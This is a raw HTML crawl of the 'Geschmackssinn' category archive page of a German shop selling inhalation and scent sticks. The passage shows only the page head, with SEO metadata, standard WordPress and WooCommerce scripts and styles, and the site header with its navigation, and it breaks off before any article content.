

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inhalierstifte.com/category/geschmackssinn/
body_size: 13627
content:
<!DOCTYPE html>
<html lang="de" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_header_topbar_active html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_197 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style type="text/css">@font-face { font-family: 'star'; src: url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/star.eot'); src: url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg'); font-weight: normal; font-style: normal;  } @font-face { font-family: 'WooCommerce'; src: url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot'); src: url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff') format('woff'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf') format('truetype'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce') format('svg'); font-weight: normal; font-style: normal;  } </style>
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Geschmackssinn Archive - Inhalierstifte-Shop</title>
	<link rel="canonical" href="https://www.inhalierstifte.com/category/geschmackssinn/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Geschmackssinn Archive - Inhalierstifte-Shop" />
	<meta property="og:url" content="https://www.inhalierstifte.com/category/geschmackssinn/" />
	<meta property="og:site_name" content="Inhalierstifte-Shop" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.inhalierstifte.com/category/geschmackssinn/","url":"https://www.inhalierstifte.com/category/geschmackssinn/","name":"Geschmackssinn Archive - Inhalierstifte-Shop","isPartOf":{"@id":"https://www.inhalierstifte.com/#website"},"primaryImageOfPage":{"@id":"https://www.inhalierstifte.com/category/geschmackssinn/#primaryimage"},"image":{"@id":"https://www.inhalierstifte.com/category/geschmackssinn/#primaryimage"},"thumbnailUrl":"https://www.inhalierstifte.com/wp-content/uploads/2014/10/Inhalierstifte-Nasenspray.jpg","breadcrumb":{"@id":"https://www.inhalierstifte.com/category/geschmackssinn/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.inhalierstifte.com/category/geschmackssinn/#primaryimage","url":"https://www.inhalierstifte.com/wp-content/uploads/2014/10/Inhalierstifte-Nasenspray.jpg","contentUrl":"https://www.inhalierstifte.com/wp-content/uploads/2014/10/Inhalierstifte-Nasenspray.jpg","width":400,"height":400},{"@type":"BreadcrumbList","@id":"https://www.inhalierstifte.com/category/geschmackssinn/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.inhalierstifte.com/"},{"@type":"ListItem","position":2,"name":"Geschmackssinn"}]},{"@type":"WebSite","@id":"https://www.inhalierstifte.com/#website","url":"https://www.inhalierstifte.com/","name":"Inhalierstifte-Shop","description":"Eine seite rund um Riechstifte und Inhalierstifte mit Shop","publisher":{"@id":"https://www.inhalierstifte.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.inhalierstifte.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://www.inhalierstifte.com/#organization","name":"Duft-Studio Sabine Nachbauer","url":"https://www.inhalierstifte.com/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.inhalierstifte.com/#/schema/logo/image/","url":"https://www.inhalierstifte.com/wp-content/uploads/2016/08/ds500v2.png","contentUrl":"https://www.inhalierstifte.com/wp-content/uploads/2016/08/ds500v2.png","width":500,"height":241,"caption":"Duft-Studio Sabine Nachbauer"},"image":{"@id":"https://www.inhalierstifte.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Inhalierstifte/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Inhalierstifte-Shop &raquo; Feed" href="https://www.inhalierstifte.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inhalierstifte-Shop &raquo; Kommentar-Feed" href="https://www.inhalierstifte.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inhalierstifte-Shop &raquo; Geschmackssinn Kategorie-Feed" href="https://www.inhalierstifte.com/category/geschmackssinn/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.inhalierstifte.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel="stylesheet" href="https://www.inhalierstifte.com/wp-content/cache/minify/1a298.css" media="all" />



























































<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://www.inhalierstifte.com/wp-content/cache/minify/40862.css" media="all" />


<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="stylesheet" href="https://www.inhalierstifte.com/wp-content/cache/minify/6800a.css" media="all" />










<style id='woocommerce-gzd-layout-inline-css' type='text/css'>
.woocommerce-checkout .shop_table { background-color: #eeeeee; } .product p.deposit-packaging-type { font-size: 1.25em !important; } p.woocommerce-shipping-destination { display: none; }
                .wc-gzd-nutri-score-value-a {
                    background: url(https://www.inhalierstifte.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-a.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-b {
                    background: url(https://www.inhalierstifte.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-b.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-c {
                    background: url(https://www.inhalierstifte.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-c.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-d {
                    background: url(https://www.inhalierstifte.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-d.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-e {
                    background: url(https://www.inhalierstifte.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-e.svg) no-repeat;
                }
            
</style>
<link rel="stylesheet" href="https://www.inhalierstifte.com/wp-content/cache/minify/18970.css" media="all" />

<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/818c0.js"></script>


<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.inhalierstifte.com\/wp-admin\/admin-ajax.php","nonce":"c2692df65b","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2147483647,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/c2f02.js"></script>



<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_777bb06488205af731b5f75885a1c1df","fragment_name":"wc_fragments_777bb06488205af731b5f75885a1c1df","request_timeout":"5000"};
/* ]]> */
</script>
<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/fecc4.js"></script>


<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/www.inhalierstifte.com\/warenkorb\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/fc9b6.js"></script>

<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
/* ]]> */
</script>
<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/8c337.js"></script>



<link rel="https://api.w.org/" href="https://www.inhalierstifte.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.inhalierstifte.com/wp-json/wp/v2/categories/66" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inhalierstifte.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 10.2.3" />

<link rel="icon" href="https://www.inhalierstifte.com/wp-content/uploads/2017/01/inhalierstifte_favicon.png" type="image/png">
<!--[if lt IE 9]><script src="https://www.inhalierstifte.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Inhalierstifte-Shop RSS2 Feed" href="https://www.inhalierstifte.com/feed/" />
<link rel="pingback" href="https://www.inhalierstifte.com/xmlrpc.php" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">
		@font-face {font-family: 'entypo-fontello-enfold'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff2') format('woff2'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff') format('woff'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.ttf') format('truetype'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.svg#entypo-fontello-enfold') format('svg'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello-enfold, body .avia-font-entypo-fontello-enfold, html body [data-av_iconfont='entypo-fontello-enfold']:before{ font-family: 'entypo-fontello-enfold'; }
		
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff2') format('woff2'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff') format('woff'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.ttf') format('truetype'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 7.1.2
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 6.0
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Enfold Child
ChildTheme Version: 1.0
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:128-PU:40-PLA:21
WP:6.8.2
Compress: CSS:disabled - JS:disabled
Updates: enabled - deprecated Envato API - register Envato Token
PLAu:20
-->
</head>

<body id="top" class="archive category category-geschmackssinn category-66 wp-theme-enfold wp-child-theme-enfold-child stretched rtl_columns av-curtain-numeric helvetica neue-websave helvetica_neue  theme-enfold cookies-not-set woocommerce-no-js avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_right av_extra_header_active av_entry_id_197'>

			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_1'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1 avia_social_iconfont'><a  target="_blank" aria-label="Link zu Facebook" href='https://www.facebook.com/Inhalierstifte/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link zu Facebook" desc="Link zu Facebook" title='Link zu Facebook'><span class='avia_hidden_link_text'>Link zu Facebook</span></a></li></ul>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='wurde zum Warenkorb hinzugefügt'><li class="cart_dropdown_first"><a class='cart_dropdown_link avia-svg-icon avia-font-svg_entypo-fontello' href='https://www.inhalierstifte.com/warenkorb/'><div class="av-cart-container" data-av_svg_icon='basket' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="32" viewBox="0 0 29 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-1' aria-describedby='av-svg-desc-1' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-1'>Einkaufswagen</title>
<desc id='av-svg-desc-1'>Einkaufswagen</desc>
<path d="M4.8 27.2q0-1.28 0.96-2.24t2.24-0.96q1.344 0 2.272 0.96t0.928 2.24q0 1.344-0.928 2.272t-2.272 0.928q-1.28 0-2.24-0.928t-0.96-2.272zM20.8 27.2q0-1.28 0.96-2.24t2.24-0.96q1.344 0 2.272 0.96t0.928 2.24q0 1.344-0.928 2.272t-2.272 0.928q-1.28 0-2.24-0.928t-0.96-2.272zM10.496 19.648q-1.152 0.32-1.088 0.736t1.408 0.416h17.984v2.432q0 0.64-0.64 0.64h-20.928q-0.64 0-0.64-0.64v-2.432l-0.32-1.472-3.136-14.528h-3.136v-2.56q0-0.64 0.64-0.64h4.992q0.64 0 0.64 0.64v2.752h22.528v8.768q0 0.704-0.576 0.832z"></path>
</svg></div><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Einkaufswagen</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.inhalierstifte.com/' class='' aria-label='Inhalierstifte-Shop' ><img src="https://www.inhalierstifte.com/wp-content/uploads/2017/01/inhalierstifte300-300x116.png" height="100" width="300" alt='Inhalierstifte-Shop' title='' /></a></span><nav class='main_menu' data-selectname='Seite auswählen'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.inhalierstifte.com/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Startseite</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://www.inhalierstifte.com/shop/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Shop</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-top-level menu-item-top-level-3"><a href="https://www.inhalierstifte.com/blog/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Blog</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a class="avia-svg-icon avia-font-svg_entypo-fontello" aria-label="Suche" href="?s=" rel="nofollow" title="Click to open the search input field" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://www.inhalierstifte.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
&lt;span class=&#039;av_searchform_search avia-svg-icon avia-font-svg_entypo-fontello&#039; data-av_svg_icon=&#039;search&#039; data-av_iconset=&#039;svg_entypo-fontello&#039;&gt;&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;25&quot; height=&quot;32&quot; viewBox=&quot;0 0 25 32&quot; preserveAspectRatio=&quot;xMidYMid meet&quot; aria-labelledby=&#039;av-svg-title-2&#039; aria-describedby=&#039;av-svg-desc-2&#039; role=&quot;graphics-symbol&quot; aria-hidden=&quot;true&quot;&gt;
&lt;title id=&#039;av-svg-title-2&#039;&gt;Search&lt;/title&gt;
&lt;desc id=&#039;av-svg-desc-2&#039;&gt;Search&lt;/desc&gt;
&lt;path d=&quot;M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z&quot;&gt;&lt;/path&gt;
&lt;/svg&gt;&lt;/span&gt;			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label=&#039;Suche&#039; placeholder=&#039;Suche&#039; required /&gt;
		&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" data-av_svg_icon='search' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-3' aria-describedby='av-svg-desc-3' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-3'>Click to open the search input field</title>
<desc id='av-svg-desc-3'>Click to open the search input field</desc>
<path d="M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z"></path>
</svg><span class="avia_hidden_link_text">Suche</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menü" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menü</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menü</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><h1 class='main-title entry-title '><a href='https://www.inhalierstifte.com/category/geschmackssinn/' rel='bookmark' title='Permanenter Link zu: Archiv für die Kategorie: Geschmackssinn'  itemprop="headline" >Archiv für die Kategorie: Geschmackssinn</a></h1><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Sie sind hier:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.inhalierstifte.com" title="Inhalierstifte-Shop" rel="home" class="trail-begin"><span itemprop="name">Startseite</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.inhalierstifte.com/blog/" title="Blog"><span itemprop="name">Blog</span></a><span itemprop="position" class="hidden">2</span></span></span> <span class="sep">/</span> <span class="trail-end">Geschmackssinn</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog '>

				<main class='content av-content-small alpha units av-main-archive'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/Blog" >

